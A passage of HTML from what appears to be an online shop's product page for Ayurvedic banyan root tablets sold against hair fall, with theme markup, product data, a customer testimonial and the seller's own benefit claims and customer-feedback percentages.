  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/banyan-root-tablets" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19870194073771__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19870194073771__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=550 550w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=1100 1100w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=1445"
    alt="sandook banyan root tablet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25143628857515"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=550 550w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=1100 1100w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=1445"
    alt="ayurvedic tablets for hair growth "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31168084377771"
  ></div>
  </div>
</product-modal>


  

<script src="//www.sandooksutras.com/cdn/shop/t/68/assets/product-modal.js?v=52128055760098790431763956075" defer="defer"></script>
    <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/media-gallery.js?v=21621056841727037201763956073" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19870194073771__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19870194073771__main"]') ||
        document.querySelector('variant-selects[data-section="template--19870194073771__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19870194073771__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19870194073771__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sandook Banyan Root Tablets",
      "url": "https:\/\/www.sandooksutras.com\/products\/banyan-root-tablets",
      "image": [
          "https:\/\/www.sandooksutras.com\/cdn\/shop\/products\/SandookWhite9s.jpg?v=1756107471\u0026width=1920"
        ],
      "description": "Discover the best ayurvedic hair treatment supplements for promoting healthy hair growth. Say goodbye to hair worries naturally!",
      "sku": "TAB-02",
      "brand": {
        "@type": "Brand",
        "name": "Sandook"
      },
      "offers": [{
            "@type" : "Offer","sku": "TAB-02","gtin13": 8906102510787,"availability" : "http://schema.org/OutOfStock",
            "price" : 299.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.sandooksutras.com\/products\/banyan-root-tablets?variant=42294496788651"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19870194073771__content_tabs_96BxG6" class="shopify-section"><style data-shopify>.section-template--19870194073771__content_tabs_96BxG6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
  }
  .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tabs__buttons {
    font-size: 1.8rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tab-button, .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__content_tabs_96BxG6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tab-button {
      font-size: 2.0rem;
    }
  }

  .color-scheme-template--19870194073771__content_tabs_96BxG6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--19870194073771__content_tabs_96BxG6.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--19870194073771__content_tabs_96BxG6 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19870194073771__content_tabs_96BxG6-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--19870194073771__content_tabs_96BxG6'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--desktop-expand content-tab-buttons--mobile-expand">
        
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--19870194073771__content_tabs_96BxG6 color-accent-1 animate-item animate-item--child index-0'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Benefits</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Easy to use Goodness</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Ingredients</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-1'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
            <div class='content-tab__content content-rte left mobile-left'>
              
              
                <div class="rte">
                  <p>✔ Effective in hairfall control, strenthens the hair root.<br/>✔ Improves hair root health, nourishment to scalp and hair<br/>✔ Reduces hair fall, helps in new lustrous hair growth.<br/>✔ Helps to increase calcium levels in the body which result in goof hair growth as per ayurveda.<br/>✔ Provide nourishment to scalp and hair root , improves micro circulation in scalp area<br/>✔ Hair root nourishment, increases hair nutrient absorption in scalp and hair root area.<br/>✔ Helps in to increase calcium levels in body and reduces hairfall<br/>✔ Hair rejuvination , hair rasayana, combat hair infections.</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
            <div class='content-tab__content content-rte left mobile-left'>
              
              
                <div class="rte">
                  <p>Iron and Calcium for your hair roots by ayurveda way. Delivering iron and calcium derived from natural sources which then act on the hair roots from the inside and making them strong.<br/><br/></p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 56.25%"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><div id="shopify-section-template--19870194073771__section_divider_EiJq8L" class="shopify-section"><style data-shopify>
  .section-divider-template--19870194073771__section_divider_EiJq8L {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19870194073771__section_divider_EiJq8L-top-padding {
    height: 0px;
  }
  .section-template--19870194073771__section_divider_EiJq8L-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870194073771__section_divider_EiJq8L-top-padding {
      height: 0px;
    }
    .section-template--19870194073771__section_divider_EiJq8L-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19870194073771__section_divider_EiJq8L.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870194073771__section_divider_EiJq8L.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870194073771__section_divider_EiJq8L-top-padding color-background-1 bg-color-template--19870194073771__section_divider_EiJq8L always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870194073771__section_divider_EiJq8L color-background-1 bg-color-template--19870194073771__section_divider_EiJq8L always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870194073771__section_divider_EiJq8L">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--19870194073771__section_divider_EiJq8L-bottom-padding color-accent-1 shape-color-template--19870194073771__section_divider_EiJq8L always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19870194073771__icon_bar_3XFGBn" class="shopify-section section"><style data-shopify>.section-template--19870194073771__icon_bar_3XFGBn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__icon_bar_3XFGBn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870194073771__icon_bar_3XFGBn.color-custom {
    --color-background: 14, 27, 77;
    --gradient-background: linear-gradient(178deg, rgba(14, 27, 77, 1) 77%, rgba(242, 49, 119, 1) 100%);
    
    --color-foreground: 255, 255, 255;
  }
  

  .cards-color-scheme-template--19870194073771__icon_bar_3XFGBn.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    --color-foreground: 255, 255, 255;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19870194073771__icon_bar_3XFGBn color-accent-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19870194073771__icon_bar_3XFGBn-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#ffffff'>
            "Very effective tablets when paired with Sandook hair oil. Good results in 50 days"
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p>Asmita Deshmukh</p>
        </div>
      
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="background-2"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870194073771__icon_bar_3XFGBn color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-2"><img
                          src="//www.sandooksutras.com/cdn/shop/files/01-website-Icons_007b8d6a-e0e7-4bef-bcc6-021dfe0f600b.png?v=1745592272"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Ayurvedic Goodness</h3><div class="rte"><p>All-natural products backed by the ancient knowledge of Ayurveda</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870194073771__icon_bar_3XFGBn color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-2"><img
                          src="//www.sandooksutras.com/cdn/shop/files/02-website-Icons_9df0be33-9f8f-4fd0-88ce-e4432521c008.webp?v=1745592313"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Grandma‎ approved</h3><div class="rte"><p>Secret ayurvedic formulations safeguarded by three generations for a beautiful and healthy you.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870194073771__icon_bar_3XFGBn color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-2"><img
                          src="//www.sandooksutras.com/cdn/shop/files/03-website-Icons.webp?v=1745592371"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Vasudhaiva Kutumbakam</h3><div class="rte"><p>Environmentally responsible creations- PETA certified</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870194073771__icon_bar_3XFGBn color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-2"><img
                          src="//www.sandooksutras.com/cdn/shop/files/04-website-Icons_fc75d683-c493-480c-bf91-e7fe27a74bfa.png?v=1745592409"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Trustworthy</h3><div class="rte"><p>Pure science trusted by customers all over the country</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--19870194073771__results_p9x3F7" class="shopify-section"><style data-shopify>.section-template--19870194073771__results_p9x3F7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__results_p9x3F7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870194073771__results_p9x3F7.color-custom {
    --color-background: 14, 27, 77;
    --gradient-background: #0e1b4d;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19870194073771__results_p9x3F7 color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19870194073771__results_p9x3F7-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 93.37068160597572%">
            <internal-video data-autoplay="true" data-no-play-btn="true">
              <video 
                width="100%" 
                height="auto" 
                preload='metadata'
                poster="//www.sandooksutras.com/cdn/shop/files/preview_images/42b1845b7647482d8d4b84290bc2bda8.thumbnail.0000000000.jpg?v=1745858925"
                
                  muted autoplay loop
                
                playsinline disablepictureinpicture
              >
                
                  <source 
                    data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/42b1845b7647482d8d4b84290bc2bda8/42b1845b7647482d8d4b84290bc2bda8.m3u8?v=0" 
                    type="application/x-mpegURL"
                  >
                
                  <source 
                    data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/42b1845b7647482d8d4b84290bc2bda8/42b1845b7647482d8d4b84290bc2bda8.HD-720p-1.6Mbps-46694479.mp4?v=0" 
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video>
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><h3 class="title h2 center title-with-highlight" style='--hightlight-color:#6d388b'>
              Real Results, Rooted in<em> Ayurveda</em>
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 96%">
                  <p>96%</p>
                </div>
                <div class="results__text">
                  <p>Users reported stronger and healthier hair roots.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 93%">
                  <p>93%</p>
                </div>
                <div class="results__text">
                  <p>Users experienced visible reduction in hair fall.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Users noticed improved hair texture and scalp nourishment.</p>
                </div>
              </div></div><div class="results__caption">
              <p>*Based on internal feedback from 5000+ verified Sandook customers.</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19870194073771__section_divider_PRcJqX" class="shopify-section"><style data-shopify>
  .section-divider-template--19870194073771__section_divider_PRcJqX {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--19870194073771__section_divider_PRcJqX-top-padding {
    height: 0px;
  }
  .section-template--19870194073771__section_divider_PRcJqX-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870194073771__section_divider_PRcJqX-top-padding {
      height: 0px;
    }
    .section-template--19870194073771__section_divider_PRcJqX-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19870194073771__section_divider_PRcJqX.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870194073771__section_divider_PRcJqX.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870194073771__section_divider_PRcJqX-top-padding color-accent-1 shape-color-template--19870194073771__section_divider_PRcJqX always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870194073771__section_divider_PRcJqX color-background-1 bg-color-template--19870194073771__section_divider_PRcJqX always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870194073771__section_divider_PRcJqX">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--19870194073771__section_divider_PRcJqX-bottom-padding color-background-1 bg-color-template--19870194073771__section_divider_PRcJqX always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--19870194073771__content_tabs_AjGrAe" class="shopify-section"><style data-shopify>.section-template--19870194073771__content_tabs_AjGrAe-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tab-button, .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__content_tabs_AjGrAe-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tab-button {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--19870194073771__content_tabs_AjGrAe.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--19870194073771__content_tabs_AjGrAe.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--19870194073771__content_tabs_AjGrAe color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19870194073771__content_tabs_AjGrAe-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--19870194073771__content_tabs_AjGrAe'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Why Sandook Banyan Root Tablets?
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--19870194073771__content_tabs_AjGrAe color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Fortify your hair roots from the inside</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Iron and Calcium for your hair roots by ayurveda way</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>More benefits per tablet</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte left mobile-center'>
              
              
                <div class="rte">
                  <p>Just as hair protection is important on the outside, Sandook Banyan tablet provides long lasting noursihment for hair folicles from the inside</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
                <div class="rte">
                  <p>Delivering iron and calcium derived from natural sources which then act on the hair roots from the inside and making them strong.</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
                <div class="rte">
                  <p>Apart from strengheting your hair, It reduces stress , calms your nerves and improves your immunity as well.<br/><br/></p>
                </div>
              
</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--19870194073771__collapsible_content_hJLGcW" class="shopify-section section"><style data-shopify>.section-template--19870194073771__collapsible_content_hJLGcW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__collapsible_content_hJLGcW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870194073771__collapsible_content_hJLGcW.color-custom {
    --color-background: 255, 255, 255;
